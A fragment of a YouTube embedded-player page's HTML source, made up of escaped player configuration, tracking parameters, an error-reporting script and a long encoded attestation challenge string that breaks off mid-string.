feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAEiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"ai_dubbing\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAEiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAEiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMIu5e29N-akgMVvyYVBR3FdBcy\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMIu5e29N-akgMVvyYVBR3FdBcy\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMIu5e29N-akgMVvyYVBR3FdBcy\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSqsUGwMZQ5wMA2TxrLLdr6i22shEOmC_ZRr6JtHNHOBIPNwTcCCr4vdhV2tLEMozMELka9v0--SZP9CZYYapB3PC18K7qAfSXgeRp92LuwdbhSCsrWk89Nl2dZOzED376OZnA-j-mAnvuXtJ7IiV2lz9yzZ0zZQIG8OsgH\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"Z7VZlaHWR1s","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Z7VZlaHWR1s","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="uxFKzXJHFMKYQUXHV7__Dw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="uxFKzXJHFMKYQUXHV7__Dw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Z7VZlaHWR1s"></head><body class="date-20260120 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="uxFKzXJHFMKYQUXHV7__Dw"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_US/base.js" name="player/base" nonce="uxFKzXJHFMKYQUXHV7__Dw"></script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">writeEmbed();</script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xa40c23741eac2f20\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768933796\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d3BEgJJXGl-T9InjTH0gfkqo8UXHcadAYTYWy5D4b1Is\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcgR1w+I88d3Y6vO6rhnQeE2UaiTbe4B4SWqu5gM1+6DQr2uzWO\/sIeK8U40O0matW2o\/qPW5+GtH6XsXPEFLLd32ZgjdCWxUYh6NkEJwd1YG6GnIBQrFHXdPnP9QUQE9eYvRG54dOtJQUkWEa3v9s\/qtJ3oKkusmoo+aC6UxnCSwogpGs41yBSC5iylQF1EmadZhUa0+fidfNrGE7D4+XVm1GvmRPN8e0u8uIJPqbMLCfXhEUHiUzd\/8+72Wi4HuuaaK22Eifscn8J70ktMv2sh6V88u78wQWd4tZomiF0n\/lrBmcrsaa4aAWlQD4B8O1xFUAchMLOkWrbKLUl7YuEcCULfudTyUg+gQfTtDrF5Sm8ZZlFeMdpFyJl9aNWbceakHlV4GsqlhPnnNWmmfLfNDaeeoy90UUSbSc72CVDElyzwdKEVR7P5cCfn\/\/RwipyCwUtSh1v75oOQhtCRrTRMwmFCsipL07XTBQ7npLB0DrgE\/F8Lyw7\/iLqOA1bc7yWgUyNXFFyt1+GogjrwT\/NgLoEgZiB4Sn0ypa8MK53N67Bp+T42XcOBGUiD5d9kJnaZlBTJyDqs0ttOkKFj1VY9QcWQ+7l4+l2f\/i3OfK\/fvjGvZsmRLr8EmEJXE+BoA58nwt4xgWvhSO7WG2nDjBuIsjVXMV0bniuJgQK7aq1zg8En86jJPzh\/JGIsTiKeJNsFgaqfnuNIowXtYQqHUcCoX0zmGD6DWrvjNXHPRv\/Wv5zm864ohEIx2JnelHONgAK23rrzPEfnZ3u+ZUi5hXaMpi41HUNWyfGWBAMaiEaOYPGc1C9rRsOU7CYGVdY8bhCqMZu6brQ+FHPFRSS9bcTuDPSP7pSgAqOQoOYFOjlhdMS2aS1saub5ViYcB3m27wPyUl\/FrALb8UJ3ewfiwOOOXj98XUAzzP3KzKOcwn6A4taWzP\/O4BueebliUX21Vx1AmbK8GyT9IgPyL+411YAAppZ2\/FG76plq6ORKU0abhVIJA9kck4saqcMMEKWj44pWzm37lIcasQ1Ny9b06ZwYzKKk0Hn8IxZpr4B3PxwWXWNtowBpaGFSmLpmloP7QYWDxmhFAYKtzu8wM4aVqSfeF3Y3PXWyabAzezYKQ0b6dluEDjLrMUPbihO0Vxz\/a5JSueTGyYSet5B4ZOwENb6tGpA6+HCznGD\/zZl1FP7vFO7403jVnqlXEIv1tkRhiaN51sEVSXerokBvmMKoluVzZXNfrK7MIoCfodc\/+em\/2ChLH+SsZUlSUJC22KHcnJOjIMgVMhAHQPp9CUYpbvkG8xe3zli0JQ5CMSbSzxxsBKJ0Qeu+eQTQaEYh4rgEYrjP6nth4\/yWLhi6XkXMf5\/NwDHFFTCUA46KRcG\/uQhEVcU5AK41aQwzzgI3IbfOAZu1IRdVsRSN+547MLJfF5kLt0k7Udc180J6eyni1CdcOiCMfbuvi3CdTqLb2tKfmGnCVn8ZlHqDZ9a0gyZTpd2GAgXuvbWGdEFLC\/9qJXH459sU8Dk004dYlDOEb6oLImWuxBMEIz8d\/JxRkoNk1toYIXc1VofbrwM\/GZYRA7QS5WZziqX7bKHx3LFjCdgQ0rC55F1tpCzpgTDYD4MqIiUU4JW\/SPgA+8zwBZXNtdpoPNWZhbVP+o3bAFOtEEeF4cijBzo6FylLH+44HJV+tnHuqaQm1bnPc9JOaX0oB55BRiDFPRdazQpM4T\/bhSIFJ\/qlMifhaVZBsNXHGy+4lZAvgIi522Y1r4v+WRsVfrEXY6NgYwf0qKYq+SJJQch+VK0G6L9un2Qm+HbUu8JVTTrgF3ZEh6f441G7Puz5C8a1JrTMPcXj7GqqqAKLKnRq5gW1ND7D7HksPcyGli\/jymN8pyOM56JdYDgv2TL6l3b+YinZlvRWaEtzXec6FmjURZGxALn4HZ33fAf7wwWsZYnTum+kKx3txCijLVfofzSGWuOT\/ofzGUsqRimUMBT1oz\/Z3lkPyZk2bcYI9NUKQprL6E60srAp13O9uhmMAqVPFQOSymV1hJGNKCm+doWBcF5ljnfl++Z6h+4biIEKbHNi7AoAWW+ef4iPMBBDvsbbJTQ\/sBJ6RWwM1rYSU4D0fbpO+iJMfprd5BtuBakOxSGDUG4BhxtDDW0mYSEaxFMqcMssnosmP2rn1q0nriGW5kE14BwpdZUj1AmZxv1u0FPrPMDLUkJey+HqdV2BZHlc26Tnn82p7jX5suIOGmIp2qd7M17wpkk6rHdNudP1ztOay8SvBXDwLp9nv0JRO9N4Jolj\/3bQjI9yU9YOG+lazKCpg3YDTjl9TcDPq4MKSIhtTtdq+FXOZeMFhqBMwZFKhBpTmhGiVRK3z4Lb7Zk+r4X7efTr+w5WbGQUnGmYZx8KrEwlkKhKZTOFNg48ITA4WeK\/tWTwF8hqgHAgo1lv9Vo\/3QONlqmv\/lT6DL6Wxxn1syAwjYXd4nVK+zQdCUGyEJOIdIo65u0HqUEANIq99cU4qk9qe0szrYtbS2fnyvIGJ9ZRSJcI3jyP2eHy+CD+6VYZKI26Ukynzblc9il26440skN3JiHo\/4KIQDytcbgDK+NsVyl\/RVpjvhxsjQSAhqIpfjajs42\/7mfYv4CGfuZNI5W3qXhz+Ps\/44qOJsWE3Tr5Ed5tIBr3IgUA4j3Vb\/Z67dN3LnftVR8sTpensQPnnEY8fkDUJZDFB9CcTqufHRysans8zr7T3QvKYrtb+riaQrvsdc8Y4hWfh0cIZRYdoTZGX0gAek8+9pl82Inst9FuE8+LxvauQKV6183C+bFp8I72rzQM2n\/FsWHbyj9HwuG3Aw66hldqGrhgj3R4z5qVMl+B7vjovIFtfNtkyHMrAOPPmEXCNbW+cq5JK\/[base64]\/DK\/7kJO5pcRYabFtnrmgKgrsfxD7TPqHV4tVLl9SdJsfuXZMjCRDZzbk45Hd7sBOXC21kOmuZU5gsn43CNZ1WwALAu1RwBKCQnZjyLwGDsG18TTYztb7KPIc5MBgOuvzsJpJy+B84TT0P6AlJljXP4DMrgZgzckROQN6ahD\/9tzM4WiTUUpuqPp6WRy1318BzfuVqB2KRKQYxoxkuWxdI08lFIVS9X711oxJ7LelnHKUgMX6diA6gb5+7jUElHEIbB0kZu\/R3l9Rx3AXf567dzTBusz+HjLaIMON9fEjI160Wnh9GwC+gZRbZ1aZN6eaoUzGkYtuXcANHbSzBHxc5VnNvoMaulPhPnehp5H9SBBugrfJqH0rc9xSYDBssWz9HA1Y+hjQkiVucEOTaa767lN5bVxxeCn1sJkePnP4KGLtmM62nhjgWpR0G\/bdos+DxUo3O\/JOnrZhBlCJWnDsrjLyiENcs4qO1TAP7yTiUzEfQK3BAB+xNj+j3bu\/HL3QSJW9\/zKP9kt1OtNH+44LeGJKmnYmKKBOH7jW7aB0E5GceqiHWCEkHCiVR1O+qx6H1986Gifs61Dh2QxuN9e\/HiIwJsav9CajdTzcIbrhZDG\/5xbaiaRrh36Vc4DBpJpikOE0iUBix6EK44dajtX4vNFlANrBk+emdQpPHp\/DuTh03U4k18OAKW1U30FuxXn\/OdsNztahwY4gdW2J2FfhwBkW8V\/W0cmIlXbvlztKihqp700Wgsh+Sfbjc469ARxwHWbQwNaaKvMzCqMemQiZbWcSJtK8U67r1byIc\/GTXXfeEZxfvUSVtF9pDz3biWhseh\/jLVC3vQSuNZ+nleFmUDqVe+fF1t88Pve3OTuQHtwinCnxzCija4evg5bmkR6FrtrB9TfJuxAUz\/EvrMdNvyBLOQOlU\/UB7vd4qV\/zM2ONQy\/bHeAHWzS8PqY+UjX2OdqpWiIzNhoN3BIeeNv2QpEHwhjXOvNA\/XWdG4BwK6BtxWNQbmQ7sKCV5bYxfra\/onIdmTaZ9DeeR0wuapTFD0Au3JBLeWrKwNUHY3nO1niggQpGpsMb0y4LFmcg0wE\/FprzGS\/vwimDsdsO66AiCGCtzdvl28+jo4OIf47OWTTngKMXbCH3uuS8JblQnaP+t8Fud8AWOFci3WWb7fEtYg666vu2vn45J3P2M2itD2SZENyxPeUtjOezrk+oEU2K76lMwUDRi9EpNq6KBi46AN91LF38CCiITELldafIe0KnxbJB\/j3JFXn3LndRaP\/lKGvp9uStwllTWQZpmhzJtUPh2b334Iw19smzok0wWB92668oMnPR5iv1HVhn5jzj\/U+uNe+LEl4rllg1rTpRZYQn+qfb71n50SKOawHz3kMCjNsfzmSprd29D2kx\/f35s7rdqiIQr6vZEHF6nPtgluL+NMZrdgdElxmG1pKleM6yH0QbX9\/Ieps5edDGrJDblt2BnkSDeV+Yntlzl9JoSQeNbiBWALhQheVpAxhRZH4G8bs+S3lVijGsbC0xdmpD5hqHQ\/o4IVbkJmW917Wng6Em0mbT3JgXsOfazei\/lcToaMaFO68b08nfxWqjNi4xnihyy3R3QBTkWmv+pBz0ofdKl2MbkUCT+jhKgdsXV2LKXng+RPLabc7odiJz5ZTUis7hxSuYqC9KPjZjc7pAsATXgbnl5tUkffM3wC86Dsh7WrMuBg5Hhf1LSg4KWy0eyMsLN4h\/Ekg2NrzPMpGAvTTdNW\/HYIvO2oHMPXzILegq\/LVsTjQwaGRP65\/gKDoSw3uXshE9lPKi2J25fJ25IMujLxKDKCs9mSneQ7oQtO\/2O9bUNt0nmK3sh2IIRilhFp0xE2UCIYr1b4j89jOhpso8egJ8hddjkFXecWp5QIbvr2UK5App3A0vT5vbbyIXgn+9bZF9dR0KN4Jn+cTG7woRMGeaImY6Z+NO1fypFxofYq+fRp+WRNMdk+G+Dxlu45rXZeDeT5ELy\/C4OnWuz7aRvk0\/1LoX\/WU5QGQsNTxPVii0zKex4xXyp1lZ+xe0H2bm6CcVvGMy1gsnYfKNXL3udaQ\/L0LhV10\/AVh7hDJwwhIF7H5+c6BWeDJDfcTpLFBBX\/b0COGe0+mZJ1JEMFtuhwuu+BPLrCpR2qtSWBsBZWYn8\/wZ8QetWWyTZQK7KsdKR2ClPK7rkRKGt4Ey0\/ZITi6W8u4WIl7v7\/X90IK\/vET8Kwg5EZ34Nhfge+B0ojvgPgsoOQl9HAHiQpgTIvHNvJ5uCmZpVKXZckEcoh7jsDPRw8F1kOW1+m26pXrocgTRpKZJ6YeQnM1jFaKff3PUQ56Y4xQTg13kfA6LER19iV8JLTtVQM6S9PKwm4doN0kmttBloD727tpPHsbz0R6g6EIOI4dXFuyezoSNBXatwXK\/3zeKeCOwcjBDIiXXU1XdOeXBQN3Dcg6rSArTzWIUGKq19OAz0DPN\/1bo3SeY1jFLuvNtJb29wwT3qU+nMusUcqvraJOUYQDId\/fZuXFsvTjRNP+pzT9cgHMrEGXcpHyZC0Z5q5b20uui\/m9BMWm1AWqSGS02wx7BSpKGTFuD0Iy2IOy3qRcJe1PVfJb+LbXcNFJOJeiNhkQFZJMDJpay8xPaftVkZZojv1+CIMFHFDjAwUNzt0\/GMimA4rSYtYjE\/RikKMeaKFJ3ebU0CABhhWXqXJLifpxxTpyD0E021A5E8QVLPEDWXYCFvR\/[base64]\/JrXxJEUvh79cdYTy9\/a1vAZ4EdYhyo6TI67byCqs2p+vVIiUKS7D9r5ML1ANwvVBKm4WCUMwgRiK+ruxcld3rmB3vU2EZGUO6Ebw2BVHoFOXla8nKVRVJSjj62juVFRBcuIFkBs6NL\/AvRwp3RE\/l9ZNS8FA0NTr9sThERTj+iZrz+qg04PZPOMUYVqRxMRAdIZURryfedr2pHfah9VQllRbSv0w9q+wbiGml1i5nlj9u2lt5vp8zAWhuijE22hA51G203yP3bV49smkczzxCFa+3BCNCeCw4f4gek3AaaagI4s0jDasmIDfRss5x5cooAOm0KbC928Z+z6XnNt6Z1\/u8HngF5y9cXGFrKleddLT1qSZdy3Mi40Za8rdL57uikUsaBE\/mHajnegyvRrvMfy5\/cND1vxAlZmHOfoIpS168cazPWnUr7kJmiVQpQnXwmwpVG+gpAqx7yuTJ2RFOXvguCoJMmhKnvurMHqA6nYIrxAO+POvlFqidTsuE7mrRuoiMM7nbTFo8YsvuL3CFQypMJT7D5xpdJA8r1MllDL9bHLyYYJGsaO+j7QCG0C7Eh\/V2nKNZ2Fr7RZWNLWF8GyKSDzfZpntsvl0k\/NL1t2782+TtN\/7XJVJzV0cmqLggipOtZBBoAjByOOKkBnaQKyBeJwDrUpDF4l7gjip1Dkru6Tmh2cyzi26UAfT105fquwxKtiBU76Ca1dtpDt9h2E+estZPPyCjsIKPzI2+quywqcaxbV3zR36kY8THcVwhm8EHvSKw\/wc7IQaRfGvCARnBwGFNdQaI5nIdl4krTgyMBoxdNWxRuz543JkHA2o+gvJKQPY6P1REoxy0NGxwPmlgQ4ICMiWvPw9AvgQUej2WkjHQ1+1eyye\/C6rydVWCdybwdo5eRpDrk3dXqV1aueCEubksPf16odOJ5HSSnar+K4L9hC54OseIToROIFpHmEZjDUjWnpI\/wWOFAb\/HeMCTv2OEcdEKkU58iD3b56MNpKEVGqUKsqJEZbo76+XHWP7i7g+YtoNSGcfsUtRpNn5cf\/MHsofWzSJf2TUI1Y+jdRDnQgDmPtDcPyz2icb+UTpW5NYdQWG6Z1owQq7yrOMdnD7PcM87H\/sIA4s7k89ekW2peCAmcO7F4GEWRauTfFpbPCq7pCuLmrJFbG4VcKgayi5922Ecd5o4s+e2EYRhO3wy4ok+ZFyof5YgtSg1qtoGy7pDyUfHtwSh5Ek2JUSTqt3RX7Ai90BgtxcANKKt2GqXkXzHjYDO13\/\/mGPD3ze+Vylrk+6JWrEoy7cFkowZlxgO3NH4GU0lm+p1nA+g+GEIMo0wPkrGkT2fZkBmglLhxyXZ8EHBqv6BNm9QSytfzaSL0ljTMUJL8pnjWJV0xmFnTNn5YLZ6V+Nqh402Qj7BlrCDEJXT\/VMDzjJOtCu\/qCGUvCYMGaEQyYUykvkCJiUCyClyYzNN4Ogwjg1J0LUYUbOH7vqmj2LQDyCZ6OW1zwz0yO2gVRCPY1jmgaRFB9metRYZrufBHxaRdVUQfZheGvtgD45Wr7pS1CoQZSlg64vMrdePUy+2\/HbyTkFOSLW+6QSK5ogPRoo9DGOQIYIAUWjSqzovanJKHTKDK7ihQNJCBAgMdMOhePrjfI\/Ncna3e6XzQMv+1I9E6TFZVdza1qNBQ8r6BG\/R4vajn6ADQNieH3rmcY05sOr5hhGOyXb9cr39OsDIwns5HEiCAbjRjIhA2xMhfArgD37c\/GhCRxO7EYpVbMUIxbUXEF16tH57E9HFVsGeXQM6h\/0mlurvs1HfgBNCYneRVsZU4T8hyVrsMdubdaxxh6q\/\/y5d8SXJ+HERxVyqQfm1zCxw1YoBH65Q5eGtu9SuS5wSQKRaDxrhCfiiW3rwlJpUm55Bf6TLHGHQ\/ByQEMRtr4aXQhQ9U1K\/mYC7NZoDmvQsJsjBAefXqs1GJRli9jLDqy\/\/o8rZyhvIOJOzj1WAEI19KpK7XdVq8OD7QDe4POI4Km9zNlSAnTnpLJM\/z\/NOc3pn+xktNHsAAZ3qvd5WIw1pfIqUx0NY8XpBNqHBgj\/9nzd54VfhjjIORMImwCOXVR0bx3PPIMpxaBA8MAf19idZHq7Swt6RPpsaZnl0iTuKnAZaIvf3+hpJSsXZ+imxOvjG9yRYB4hEYFVM+Ev\/vZLS+GyWa1Q2M7QHwbi\/+TROlxaBm3X\/LhkObKSK9DdlHEI9Er8Np\/kvaNN3JMcU77yCwpdOGdDDd7\/B7D2JQx9QTa1tXxhhrOTx6wW\/2JCQqo9I7Fr2oCSIfX\/k8i4+oeG8g2ZStfEq8wkbXqdVUlTwWspurqDYT8vW5JnfD8RoKX8Uf6zFF\/TZvy0TeEQhe3mfFenCx9NFwOHo4M2xaba6EjrFRT4J8VqXEmxVYApUnDJsMd2G9Qo09pzgbv4Bx1XkPXUUDNQvXvHDS3TVIJaPdYSj64NeAAGE5wlG1ZgSpAUlRZmAX5SblliQx\/x3\/vDc8eItTw8wGC2MLsFtksAVGkfDbHvYT3CML1g890Lfw+QYXLWvhsDOMx4SfETlE6co1Hdd\/Ug8ECq2Kh\/qcNOsbaxsBVk0CM2SfBa06FbnhaglYEgHu7IN4fc5i42bmJA7ZQy5Ct1KFUOzCTcWKLzDQVcrM+wtCtfruTBw62toU2Sz2JURf\/TxMyju7yKwKVp\/CqMCorH5OzQIOMIGmm7ip\/[base64]\/5HgWzFTHdjnC9Vcq74HbLWBk1QqJzA48cOBwFcQJ8j0tSevMcIS33\/DWqTSDZRIsT91TJm4qvboR\/Onb\/x7XQh8MLjnZrP6T0pRBJZ2Oln54\/fYEymvKWKNfKf2hBPuNsS\/p482FXYKCqopjjGjC7t\/o4AhqogbIMFbXkUYwzAHHf6g1X+BzR\/q6yh\/eveCWs5W45dLsXDESIK6IWL1HWeQIqkH9oDSw\/UAwJ3mhKdGBusW\/hHhWRa5CMnJ1mM+LYP3eTLLzCwIZ6vSJ77F7YUhIByNrVjYePpx7KYN18Hm3GqOy2NC5au\/O9ZBsth4iafeROxFtk88ZpProuS7HWDM2OFs8Hi5cnr5EstwR2szXnux0eH51S\/Fg\/2W5j6yKxakWASqbCWZBk3Ps1oFV3k\/Jibh6QcXvJM62vM7CcxQV8DwqXEyNrdK59OGkNUlFC7Xq8XgLOd0XaUs88K07e\/D23fJAEvbLYYColZW7VWEgkGwwYmy1ObMe0qA4ODFUA\/Q8cEQFrfWCreYXryhrGLGlnxPL3LwvFb2v9wz+xv947rho1j60IPca1sABC5nBaM46pYjp3nz+7aHyedmAd+1UuiUIdGdx7XXUDThEPMchbgmfUZwpsCe1m6Kt4CJkOppMNra7oaFk5kdAHX8w9rle\/Egy\/9b9cuKKHlRKvlQKfKVIqhB6Gvw8T4CV0snbCie7ZMQdZXwRVCpwd++3vpEc5YVT7hJB12RqS2HfmSQUr8QaC+TETSsKPE0avKsxVmMSSmwYeDFHTfTURckUI5ZaiXcqQGw8ipeiyHycsCgJkzrNcwlWMNM0jfI7df4h\/VVAyyBSoOVi0c3nb5nNIsQysEfMEFA1+1rSR7P1Br0qE6VZGoqGqO1vk2Bg\/sDHJ0MaxiJpJr5U99ozn8V27N6bn46rwEfv2df4Hq9zsvVPJ0UbJ8+345hdoCdEa2Ca+hf82JAOhT\/l3y3GEiSJLV7PcIJyltpnDfMLtOTQPeQaZpNcM88FbvbCe5qCyv0iLrS5re92EcbuwhD24TKHBgYIHkL24WDSh7nW\/Q4M7YcDVCW3oldDs6Q+wyFzRVQcIwx1qdOqjGbJNqCE5YM5de9kvlyPJCbCiZWFGV5CE5vh5fZCuhmUCbVISgfDS0oxoMyalnfJCkaDXSOFe9m2balLITqKAb1MQqZGyV3h45yKFvG3tu1NCH121fhH+AEXon5K\/znp7aaeAOhXPPdaU794h93vzttgeT2lDcM5VKeBqzVTwbBaJq4OzrXg7qgEh7Gmibhqjub4HeKOu3LX4pmaipLt7CiBWs+SazU96SNwA3oymAeCWvImF3IRlgNfZIpSsBow+PR\/[base64]\/XS8vO2PrhfxgItq6v3LvKrWyAQX1\/ap1cDS+AlE1lx\/wALQ0Jbdq5y6NsxJBWlIJXXDss2EvDQexwiAaMpGyIVgNpSj+cEG33vnSwiyideU7kGf2V4xK0VsSjVpA7+9+3+st6Z+l1PgUCylyMElNRef8HbEXvx9cLbviXWpO\/ZsA16ZiqI73LXtETkEG7Xk9aFJxcbbq0M9IWpsWcPgmjTiKYBtpN+Ce\/ejmq7uFSQMBe197C2lK6ahaonLH\/[base64]\/vlQPIcerOdFTESYjXrpIqOScoU8TNaCprsnlM\/B6wQx1eUbkgprwK\/ZrD5vW8UbiAnw5P4z8eUpD6c8moFeaF344irqnOHg6343b5xkgu5VIzcxmvwSHZuTSCe\/GKDmRZZvk2TOIxCb6Xel\/48wYmFXUkUC5xz+dzStakwNjMBG+rxeDf2aEOwhd1qyfGJDKzgXuxzuFxYf1Orh7m8HDnrfjhFMeA2wYR0QUPQk0hGHdMwFWDAdafK4pHy60qQHax5gNO7jPveedTO5yVw9NQ9bUN1px45m\/Onj63yKzTvtUSRWXtsRnLXq7YE1kQTfbNhW6JbdjUCKBE5SZ7mUGnFlPZpSA+oT9DZKk1i4mx93wRYR1FL5P1KLGHbx4gwlQnQvjq7SvWG2BJfgEuWv8yyvIPgHyMCeaJrc\/wQc+gKTEQIIu4QVEEVABeoG0HmiO\/ERa6yHMRdcMs9qHdQWeqs2LWr6+R4Q6nq7VR3g1oJuK5GM6ZjeqZ6jmWZZiWAWuB6Kzomn9WVS\/[base64]\/mybCWwqd42m2hNtQWMu8\/VA68VZE8oDMYLKs9dUsQWIHrVAeOA3cJ+f4KBVYQ+XEOTJY8h0HWrRTdIxHDyYo2MkXX6KYJBB23883mmTW0VViFFJvcXINEASOur8amaGytuchpuptf6LYbpjEcysgCstBPFNtQFrjmhpgO7xJOTL8Fpp84degp1EhjQ\/8zfDbZ7dA9VMaiIsibf0CutZTeTe9xQXl+33jFT12J2ckMNYeTJ\/4jb078Y1FWItUw1Mruj1WbuqaFK44WOz5gPlJNFQIYrWh45TTRWjuaSFH3fmZMLTN0dcet7YMwmui1pE4fEw\/GyPTJRBVJ\/sWpjBAba9ZNjq6TkZeEPwigqDqrtbtYes4ZMdpdVsO7cldhBBAemYLkZkFVmq0Hgk39AjQMTsB0piezniaM69SYciF9lsxuWKH\/4ZfvJIqOr6L0erKexH88XR7e6xWhDAedOhhJWSia5NprDh0MrHN9IjuFDp2Cd2FKIWw5z96yu3rUTqlP1BPGKsLErNH+4sJCVzEOH6oJ6eDV492OpGAtxdYU548KaHAAok3Trf2F1lmYYeBjuEhd8Sc2\/Z+zZVh1AunsuJvGpLn5M2PE\/gwN22qJuv9KtWoRP0ahFRvOYIrUtMSTacqeiIn4sVJ4qpTauJgQB6sVCoAAdqfuFhaSWrYzxjapQW9IU5jRW317LJ2dpIzHnpuGbEMcaH0EeF+mBUCj0QckQIVjNHyFdbF7\/toS4MyTjis4wx8vQkXV3iGE0pENuYXLlZroeZRk9RaTWaXcaYOwedqgSUAfOhq5\/dc+K+5vobdbSCrr2uHVl1wKDKJ8RD32VOFnEa2\/RVxPTvOQPbarW9vIP4I3ifDxE4KnmMfpO1dc4N0IZQoeLbUqzJUBwYrzlFrZuwJ31YciRFcWi5n7GVlCPRWeXc6yBJ9rur6mY4MVGr7DeNoMO3IgwhUpsYep8E66OER28NUJDisiADJH5PogHKfhqrjtn6Nf1yCS8QsR4fDVQNh\/L01vERIKOHfIjuPdoiRfysB1GsAoympPthHQueIx\/WWTYMf2uisYQCdmD6hSMYZXcFkmf2\/7J96wF1Zg6Vc8KjTvz8ctxcfW1mz+WQTnbOciQtg56fl7+C3\/[base64]\/0KYs2m+B4kr+aw+QR8bMBETmm7C\/S5lryWCgS1gTOkHpaAqS3wtY0ExYN+KIEC8YzHifkNGlvS2HWom29H7QMSJVABt+IP0KcnYbjpOVm+Wcjk8sVoclls0C8Q7zgP0JAmuJr\/RkQvmowTUFVZhZ2SUErRzKJxZTGBwwHSW6EI03+AGy4VngdlRw95Hm7S+\/[base64]\/gD+pSOKGHZ1e7Nc0H9Y8xiEtR+4iHm3TBpAYabsq8ZM96ngjB7tG2Y+YvIJYuUWI